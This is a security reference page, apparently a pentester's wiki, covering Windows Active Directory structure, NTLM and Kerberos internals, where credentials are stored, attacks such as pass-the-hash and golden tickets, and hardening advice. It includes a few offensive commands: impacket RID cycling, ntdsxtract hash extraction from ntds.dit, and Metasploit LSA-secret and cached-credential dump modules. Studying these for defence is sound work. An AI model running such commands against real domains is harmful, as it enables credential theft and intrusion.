Windows
Content
- Content
- AWESOMENESS
- THEORY
- OFFENSIVE
- Defensive
- Setting up testbed (cheatsheet)
- Interesting articles
AWESOMENESS
- Detecting lateral movement through tracking event logs (2017)
- kali-linux directory with windows binaries:
/usr/share/windows-binaries - Awesome Windows Domain Hardening
Troubleshooting hints: Use UPPERCASE domains, and use the FQDN for the target hostname/domain.
THEORY
About Windows
- www.ultimatewindowssecurity.com
C:\Windows\System32Files Explained- Microsoft security bulletins
MSRC - microsoft security bulletins created based on MSRC portal API - What’s new in Windows 10 - check the “Security” paragraph
- windowsserverdocs, windowsserverdocs security
Active Directory domain structure
Технический справочник по Active Directory для Microsoft Windows Server 2003 Логическая структура Active Directory
-
Active Directory (AD) is a forest with several root domains (e.g. for different companie’s deparments).
Each domain is ruled by some Domain Controller (DC). In forest all DC replecates data between themselves (all DC trusts to each other).
Some DC are selected as “masters” (or PDC - primary domain controller). They may carry out some actions that can fulfilled only on master DC.
(forest level: schema master, domain naming master; domain level: RID master, PDC emulator, infrastructure master) (AD FSMO roles) -
AD catalogs:
- domain catalog (contains security descriptors) - stores information about users/groups/computers
- global catalog - a distributed data repository that contains a searchable, partial representation of every object in every domain in a multidomain Active Directory Domain Services (AD DS) forest. (the global catalog is stored on domain controllers)
- general scheme catalog (???) - contains scheme of the whole forest (scheme - list of available object’s attributes) (general for the whole forest) (its permissions inherited from root domain catalog)
- general configuration catalogue (???) - information about forest configuration (domaines structure, replication topology, …) and configuration of some applications (e.g. Exchange server, ISA, SharePoint, …) (its permissions inherited from root domain catalog)
- applications partitions catalogue (???) (e.g. partition for DNS service) (permissions inheritence specified separately from some domain catalog)
-
LDAP (Lightweight Directory Access Protocol) - an open, vendor-neutral, industry standard application protocol for accessing and maintaining distributed directory information services over an Internet Protocol (IP) network.
-
Hierarchy:
c=country/region - recognized only by LDAPdc=domain component (o=organization - “o” may be used by LDAP instead of dc)
domain component has its own GPO (+ inherited GPO)ou=organizational unit - hierarchy (tree) within a domain. OU is a container that can be hold other objects and is used to group objects together for administrative purposes. (examples: set of computers, contacts, groups, printers, users, shared folders, …)
Domain’s ACL lists can refer to OU in order to set permissions.cn=common name: user, group, computer or container.
Container is smth similar to OU, except for linking GPO (Group Policy Object) and delegating administration to a container. Container can be “promoted” to OU. (What does CN stand for)
-
Examples of full names:
- each object has its GUID (unique 128-bit string)
- dn - destinguished name:
/O=Internet/DC=COM/DC=SavillTech/CN=Users/CN=John Savill
CN=John Savill,CN=Users,DC=SavillTech,DC=COM,O=Internet - LDAP url:
LDAP://titanic.savilltech.com/ou=Sales,cn=JSavill,dc=SavillTech,dc=com - LDAP canonical name:
savilltech.com/Sales/Jsavill - UPN - user’s principal name:
jsavill@savilltech.com
RID cycling - domain objects enumeration attack by bruteforcing or guessing SIDs (because RID is sequential)
impacket script: lookupsid.py "DOMAIN/username:passwd@10.0.0.2"
SID - security identifier
SID - Security identifier, e.g. S-1-5-21-549688327-91903405-2500298261-1000 - S-1-5-21 used for most accounts, 549688327-91903405-2500298261 is a domain SID, 1000 - RID - account’s id.
Some standard SIDs:
-
User's SIDs:
Administrator S-1-5-21-domain-500Guest S-1-5-21-domain-501KRBTGT S-1-5-21-domain-502Creator Owner S-1-3-0Interactive S-1-5-4Anonymous S-1-5-7 -
Group SIDs:
Everyone S-1-1-0 Enterprise Domain Controllers S-1-5-9 Authenticated Users S-1-5-11 Domain Admins S-1-5-21-domain-512 Domain Users S-1-5-21-domain-513 Domain Computers S-1-5-21-domain-515 Domain Controllers S-1-5-21-domain-516 Cert Publishers S-1-5-21-domain-517 Schema Admins S-1-5-21-domain-518 Enterprise Admins S-1-5-21-domain-519 Group Policy Creator Owners S-1-5-21-domain-520 Administrators S-1-5-32-544 Users S-1-5-32-545 Guests S-1-5-32-546 Account Operators S-1-5-32-548 Server Operators S-1-5-32-549 Print Operators S-1-5-32-550 Backup Operators S-1-5-32-551 Replicators S-1-5-32-552 Pre-Windows 2000 Compatible Access S-1-5-32-554 Remote Desktop Users S-1-5-32-555 Network Configuration Operators S-1-5-32-556 Incoming Forest Trust Builders S-1-5-32-557 Enterprise Read-only Domain Controllers S-1-5-21-domain-498 Read-only Domain Controllers S-1-5-21-domain-521 Allowed RODC Password Replication Group S-1-5-21-domain-571 Denied RODC Password Replication Group S-1-5-21-domain-572 Event Log Readers S-1-5-32-573
Microsoft/Windows authentication/security tokens, …
Usefull articles:
Permissions vs Privileges: permissions apply to objects, privileges (rights) apply to user account actions. A privilege overrides a permission.
Windows tokens
Usefull artices:
An access token contains a security identifier (SID) for the user, all of the SIDs for the groups to which the user belongs, and the user’s privileges. Whenever a thread or process interacts with a securable object or tries to perform a system task that requires privileges, the operating system checks the effective access token to determine its level of authorization:
- Primary token - access token typically assigned to a process to represent the default security information for that process.
Filtered token - access token with admin privileges removed (Win Vista +) - Impersonation token - access token used by thread temporary to operate on behalf of other impersonated user.
- Restricted token - a primary or impersonation access token that has been modified by the CreateRestrictedToken function in order to restrict process/thread in its ability to access securable objects or perform privileged operations.
After security token is set, any changes to account will not take effect until new token will be generated at next relogin action.
Windows tokens can be of 4 impersonation levels:
- Anonymous (never been supported) - the client is anonymous to the service. The service can impersonate the client but the impersonation token does not contain any information about the client.
- Identify - the service can get the identity of the client and can use this information in its own security mechanism, but it cannot impersonate the client.
- Impersonate - the service can impersonate the client. If the service is on the same computer as the client process, it can access network resources on behalf of the client. If the service is on a remote computer, it can impersonate the client only when accessing resources on the service’s computer.
- Delegate (Kerberos only - NO NTLM) (Windows 2000 +) - the service can impersonate the client not only when it accesses resources on the service’s computer but also when it accesses resources on other computers.
Check Kerberos delegation for more information.
RDP - the only microsoft service, which transfers user’s credentials (login and password (or ntlm hash)) to remote computer.
security concern: RDP-mitm can result in leaking plaintext login and password.
NTLM
Related phrases: NT Lan Manager / Integrated Windows Authentication / HTTP Negotiate authentication / NT Authentication / NTLM Authentication / Domain authentication / Windows Integrated Authentication / Windows NT Challenge-Response authentication / Windows Authentication
Be carefull often people mean “NetNTLM” while saying “NTLM”. NetNTLM is a challenge-response mechanism, it can be easily eavesdropped or MITMed in order to further bruteforce. NTLM required time synchronization, the difference must not exceed ≈ 30 minutes.
Username and domain are always passed in plaintext during authentication.
Authentication by IP address use NTLM by default (not Kerberous) (e.g. authentication to smb share).
Windows RDP client’s SSO is based on passing the actual username and password/ntlm credentials to the server. Kerberous is NOT supported at all.
Microsoft Negotiate - selects between kerberos (preferable) or NTLM authentication and their versions.
Ciphers:
| comments | hash algorithm | hash value | client challenge | response key length | response algorithm | response value length | |
|---|---|---|---|---|---|---|---|
| LM | password case insensitive password = 7 symbols + 7 symbols MS-CHAP == NTLM 0.12 |
DES (ECB mode) | 64 + 64 bit | no | 56 + 56 + 16 bit | DES (ECB mode) | 64 + 64 + 64 bit |
| NTLMv1 | MS-CHAPv2 == NTLMv1 + challenge-response | md4 | 128 bit | no | 56 + 56 + 16 bit | DES (ECB mode) | 64 + 64 + 64 bit |
| NTLMv2 | md4 | 128 bit | yes | 128 bit | HMAC_MD5 | 128 bit | |
| kerberos | AES128_HMAC_SHA1, AES256_HMAC_SHA1 | md4 | 128 bit | yes | 128 bit | RC4_HMAC_MD5 | 36 byte |
Default ciphers:
| Windows XP | client: LM/NTLMv1 | service: LM/NTLMv1/NTLMv2 |
| Windows 2003 | client: NTLMv1/NTLMv2 | service: LM/NTLMv1/NTLMv2 |
| Windows Vista, … / Server 2008, … | client: NTLMv2 | service: LM/NTLMv1/NTLMv2 |
NTLM authentication:
(pic from @Benjamin Delpy pres)

netNTLMv2
SC = 8-byte server challenge (random)
CC = 8-byte client challenge (random)
CC* = (X, time, CC2, domain name)
v2-hash = HMAC-MD5(NT-hash, user name, domain name)
LMv2 = HMAC-MD5(v2-hash, SC, CC)
NTv2 = HMAC-MD5(v2-hash, SC, CC*)
response = LMv2 | CC | NTv2 | CC*
netNTLMv1
C = 8-byte server challenge (random)
K1 | K2 | K3 = LM/NT-hash | 5-bytes of 0
response = DES(K1, C) | DES (K2, C) | DES (K3, C)
NetNTLM:
Kerberos
Usefull artices:
- How the Kerberos version 5 authentication protocol works
- kerberos standard (ietf.org) ; KDC (Key Destribution Center) / TGS (Ticket Granting Server); MIT kerberos
- Kerberos technical supplement for windows
- Protocol Transition with Constrained Delegation - microsoft’s technical supplement; Web service security patterns - community technical preview - the whole technical supplement about authentication, etc.
- Windows server 2003 Kerberos extensions (protocol transition, constrained delegation)
- Kerberos Delegation, SPNs and More…
- Active Directory Security Risk #101: Kerberos Unconstrained Delegation
- Trust? Years to earn, seconds to break
Session Tickets (kerberos protocol). Ticket contains its start and expiration dates, session key for server to authenticate client (session key is encrypted on server’s key, known only to server and KDC).
- Session tickets are used only to authenticate new connections with servers (when a session ticket expires, ongoing operations are not interrupted).
- Session ticket can be renewable or not (if not - after expiration user has to request new ticket). Renewable ticket can be renewed just before the renew-till time (user’s long-term key will not be required).
- Session ticket’s mechanism requires time synchronization for Kerberous realm (by default GPO sets maximal time difference to ≈ 5 minutes).

Kerberous authentication: (pic from @Benjamin Delpy pres)

| ticket encryption | PAC KDC signature | PAC server signature | |
| TGT | krbtgt hash | krbtgt hash | krbtgt hash |
| TGS | target’s hash | krbtgt hash | target’s hash |
Typical user’s authentication process (KDC usually consolidates AS and TGS services):

| 1) user’s password -> hashing -> long-term key (e.g. NTLM hash) | |||
| Authentication Service (AS) Exchange | -) Kerberos pre-authentication - authenticates client, before producing TGT ticket. Enabled by default. If preauthentication is disabled actual authentication will be produced at the stage of decrypting session key on user-side. (Attacker will have no means to decrypt it) 2) request TGT ticket for using TGS service (service for requesting session keys for other services) -> user gets TGT (Ticket granting ticket). It contains logon session key encrypted on user’s password (for user-side) and encrypted on service’s password (krbtgt) for KDC. Session key will be used for communication between user and KDC. |
 |
|
| Ticket-Granting Service (TGS) Exchange | 3) user requests KDC (with his TGT) for service Bob TGS -) KDC generates session key for user to use a service Bob, KDC does NOT check access privileges, NO authentication, NO authorization -> user gets TGS ticket for service Bob. It contains session key for service Bob encrypted on user’s password (for user-side) and on service’s password for service-side. Session key will be used for communication between user and service Bob. |
 |
|
| Client/Server (CS) Exchange | 4) user requests a service Bob (using the ticket for the service) -) service performs user authorization |
 |
- KDC can generate for a user referral ticket (a TGT encrypted with interdomain key shared between KDCs). It enables user to request other domain’s KDC for keys and tickets in other domain’s services.
For this to operate domains must share interdomain keys (e.g. establish trust relationship).
In case there is multiple domains, user may get referral ticket to domain’s B KDC, that will give the referral ticket to domain C, …
Unconstrained\constrained Kerberos delegation (article with good explanation)
Information here may be inaccurate, sorry guyes and ladies.
SPN - Service Principal Name (e.g. service/host.domain, ldap/my_computer.lab)
-
The situation: User — authenticates at —> Service1 — works on behalf of user —> Service2
e.g. user got access to frontend server and frontend server got access to backend server on behalf of that user -
Solution:
According to Kerberos traditional standard:
- Proxy tickets - tickets got by client (hand by KDC) for frontend server to access backend server on user’s behalf. User request special proxy ticket to hand it to frontend server.
Problem: user must know about backend service and request appropriate ticket for frontend server. (If proxy tickets is allowed for the clientPROXIABLEflag will be set in TGT) - forwardable tickets, unconstrained delegation
Microsoft’s Active Directory solutions:
-
unconstrained delegation, forwardable tickets (very insecure) - “trust this computer for delegation to any service (Kerberos only)” - Kerberos passes user’s “forward TGT” ticket with TGS. “Forward TGT” generated during user’s Service1 TGS ticket generation (it is called forwardable TGT)
security concern: therefore Service1 compromisation results in ability to steal any user’s TGT ticket (attack is restricted to users visited the service)Realizations:
- (Microsoft/MIT) forwardable TGT has
FORWARDABLEflag, forwarded TGT or any its derivatives (e.g. TGS) hasFORWARDEDflag. Forwardable TGT passed to service to work on behalf of user. - (MIT) during AS request user appends Service1’s network address (not ip, SPN most likely), which will be inserted into TGT and will allow Service1 to use it.
- (Microsoft/MIT) forwardable TGT has
-
constrained delegation - “trust this computer to specified services only”
Constrained delegation gives to the service/SPN the permission to impersonate any user before allowed and specified services/SPNs (every SPN has its own list).
Constrained delegation is restricted to services in a single domain.-
(S4U2Self) protocol transition extension - using any authentication
Service1 implements its own authentication mechanism (anything not even Kerberos) and upon successful authentication of some User1 requests Kerberos User1’s Service1 TGS ticket. Protocol transition is used to initialize a WindowsIdentity object with valid user ID/account as it has just accessed Service1 using Kerberous protocol.
technically: Service1 requests Kerberos for user’s TGS ticket to Service1 (identity Service1 specifies any UserID/UPN in its request).
security concern - Service1 can impersonate any user before any allowed Service2. -
(S4U2Proxy) native constrained delegation extension - Kerberos only
Service1 requests Kerberos for User1’s Service2 TGS ticket specifying User1’s Service1 ticket obtained either through KRB_TGS_REQ to Service1 or the protocol transition extension.
security concern - Service1 can impersonate any user visited Service1 before any allowed Service2.
- Constrained delegation can be used without protocol transition extension.
- Only services with SPN can be added to contrained delegation list
- Only service with SPN can be granted delegation right (constrained/unconstrained)
- Constrained delegation restriction: any user can be flagged as not permitted for delegation.
- Delegation works only for Windows 2000 +. User’s and service’s accounts must be enabled for delegation. If service works under Local System account, the computer must be trusted for delegation)
security concern:
Kerberos requires SPN to generate a TGS ticket to service (using SPN kerberos destinguish services)
By default, all of the standard services use a HOST-based SPN, which is configured when the operating system is installed. Therefore if you have delegation access to serviceXXX/host.domainyou also have delegation access toYYY/host.domain -
- Proxy tickets - tickets got by client (hand by KDC) for frontend server to access backend server on user’s behalf. User request special proxy ticket to hand it to frontend server.
For some users impersonation can be prohibited in active directory (and must be, e.g. Domain Administrators).
Trusted Computing Base (TCB) privileges - an account with TCB privileges can act as part of the operating system when it performs operations (e.g. impersonation operations).
Services can run under these local accounts: Local System, Local Service, Network Service or under AD (Active Directory) managed account.
Security drawbacks
high-level:
-
centralization
- SSO - Single-Sign On - is the key reason attacks similar to pass-the-hash exists
- DC and Kerberos servers are the key point of failure (or comprometation)
- Kerberos relies on time synchronization (time difference below 5 minutes)
-
encryption problems
- microsoft introduced encryption at smb 3.0, however it breaks compatibility with old systems
- by default client does not sign its messages. Only domain controller sign its messages, however it is not required by client-side.
LDAP signs its messages - lots of proprietary protocols not secure, however required because of backward compatibility
-
backward compatibility - lots of old decisions can not be abandoned
realization key-points, weaknesses and vulnerabilities

Windows credentials storages
- LSA (Local Security Authority) storage (includes
lsass.exeprocess) - the process managing authentication. Its memory dump may contain a lot of sensitive information (e.g. usernames, passwords, ntlm hashes, tickets, …)
Protected Group protects lsass from storing user’s hash after user logged off (lsass process will be cleared). ntds.dit+SYSTEMfiles - contains sensitive data for Active Directory catalogue (at Domain Controller) (Как устроен ntds.dit? (хабр))
SAMdatabase +SYSTEM- Security Account Manager database - used to store local user accounts (contain data (e.g. NTLM hashes) encrypted using a 128-bit RC4 encryption key) (SAM is mounted into windows registry)
ntdsxtract - example:python dsusers.py ntds.dit.export/datatable.4 ntds.dit.export/link_table.7 ./work --name USERNAME --syshive SYSTEM --supplcreds --passwordhashes --lmoutfile ./lm --ntoutfile ./nt --pwdformat john- LSA secrets - windows store here credentials for services, that configured to run under specified user and password for autologon feature
credentials can be dumped throughpost/windows/gather/lsa_secrets - Cached logon credentials - by default windows stores data for last 10 logged in users with their passwords(hashes)
reason: enables users to login again without connection to Domain Controller
cached creds can not be used for pass-the-hash, however can be bruteforced (can be dumped via modulepost/windows/gather/cachedump)
stored atHKEY_LOCAL_MACHINE\SECURITY\Cachein format:RC4(username | nt-hash)(mscash2) atlsass.exeprocess orNL$registry section - Credential manager - a special vault, where can be stored any data by any application (e-mail, web authentication, form autocomplete, remote desktop passwords, …), passwords for saved network passwords, scheduled tasks, … Data is stored in ≈plain text
Attacks
- pass-the-hash
Keys: NTLM is RC4-HMAC (without SALT), AES keys (they use 4096 iterations of PBKDF2 (salted))
ntlm hashes is everything attacker needs to pass challenge-response mechanism
overpass-the-hash - when you use pass-the-hash in order to get the kerberos ticket. - pass-the-ticket - in case we stole the TGT ticket (or at least session TGS ticket for service A) we can act on behalf of user
-
TGT ticket contains all account’s policy (disabled, expired, group membership, etc. in the format of PAC data structure) - it is ALL stored at client-side
Golden ticket - customly constructed ticket. Attacker who leaked krbtgt hash (from KDC) can generate TGT tickets for any user (even not existant) with any groups and metadata. It is a very stable method to get persistant in the domain.
Silver ticket - similar idea to golden ticket, except that service’s hash is used to generate ticket to access service. The main purpose is stealth.Kerberos 5 has no guaranteed means to validate the account at KDC when presented with a TGT.
If the TGT is older than 20 minutes, the KDC will validate the account before issuing TGS tickets.
solution: check username and user’s RID during golden-ticket generation
All TGS tickets issued during this 20 minutes will be valid until expiration date (usually 10 or 6 hours).Kerberos & KRBTGT: Active Directory’s domain kerberos service account
KDC’s long-term key (krbtgt) does NOT change for years (because it is changed only during domain functional level upgrade or at recovery process).
Resetting the KRBTGT account password is only supported in a WS2008+ domain functional level. When the DFL is raised from 2003 to 2008 (or higher), the KRBTGT account password is changed automatically.
In any domain exists two accounts: krbtgt and secondary krbtgt_NNNNN, if you change krbtgt password, the TGT tickets will be still valid, because of krbtgt_NNNNN which will have old password. However if your domain has been compromised, krbtgt password must be changed twice in order to change passwords for both accounts. Choosing this path will likely require rebooting application servers (or at least re-starting application services to get them talking Kerberos correctly again). - pass-the-cache - some technic related to AD ticket’s cache
Authentication methods comparison:
| default lifetime | multiple targets | realtime checks | can be found at | |
|---|---|---|---|---|
| password | 42 days | yes | yes | - |
| pass-the-hash | 42 days | yes | yes | AD, client mem |
| pass-the-ticket (TGT) | 10 hours | yes | no (20 min later) | client mem |
| pass-the-ticket (TGS) | 10 hours | no | no | client mem |
| golden ticket | 10 years | yes | no | - |
Weaknesses
-
Each machine in the domain (every server, every workstation) every 20-90 minutes requests Domain Controller for fresh GPO (group policy) to be applied (with localsystem NT SYSTEM rights).
That is why MITM, spoofing, smb relay/hijacking, etc. attacks DO VALUE.
SMB relay/hijacking - MITM between client and service. (one of implemented defenses is filtration of computer’s connection to itself)SMB relay custom patches:
- MS08-068 - prevents relaying back the challenge keys from where they were issued (however it does not stop cross protocol attack variation)
- MS16-075 - fix cross-protocol back smb-relay variation
- MS16-077 - prohibit WPAD resolution through netbios
- NTLM problems (pass-the-hash and offline netNTLM bruteforce) is widespread. It concerns a lot of services: VPN, email, SMB share, AD, Microsoft accounts, …, everything with NTLM/domain authorization.
-
Windows will use NTLM for any
file://urls in corporate network (e.g. browsers Edge/IE, outlook, … will followfile://links like a smb share) OR web-site may request NTLM authentication. Leak-NTLM-hash-via-HTML
impact: user deanonymization (username, domain), relay attack, password brute force
defense: forbid any smb traffic out of your intranet !
http://witch.valdikss.org.ru- test your browser for leaking netNTLM hash viafile://. (Caution probably it WILL leak your netNTLM (объяснение (RU))) -
Windows name resolution order (What is LLMNR & WPAD and How to Abuse Them During Pentest ?):
DNS names always has trailing dot (e.g.www.google.com.), netbios names has NO trailing dot.
impact: cross-domain policy bypass -> impact: session manipulation, phishing, etc.
defense: prohibit broadcast netbios-ns resolve by means of group policy on every stationC:\Windows\System32\drivers\etc\hosts- DNS cache
- DNS server
C:\Windows\System32\drivers\etc\lmhosts.sam- LLMNR broadcast query
- NetBIOS-NS broadcast query
- Windows prefer netbios-ns over DNS. Attacker may easily implement netbios name spoofing attack (netbios-ns is based on broadcast requests).
Enhancing windows security (general recommendations)
Awesome Windows Domain Hardening Awesome - awesomeness
Usefull articles (general security):
- Securing Privileged Access
- Privileged Access Management for Active Directory Domain Services
- AD FS 2016 Operations - access control for Active Directory Federation Services
Best practices for securing Active Directory Federation Services
Usefull articles (concrete recommendations):
- Protecting windows networks - dealing with credential theft
- Advanced Threat Analytics suspicious activity guide
- Pass the hash explained my Microsoft
How pass-the-hash works, Mitigating Pass-the-Hash and Other Credential Theft v1, Mitigating Pass-the-Hash and Other Credential Theft v2 - Detecting Forged Kerberos Ticket (Golden Ticket & Silver Ticket) Use in Active Directory
Recommendations:
-
disable broadcast netbios-ns to protect from spoofing. As a result only DNS will remain as resolution service.
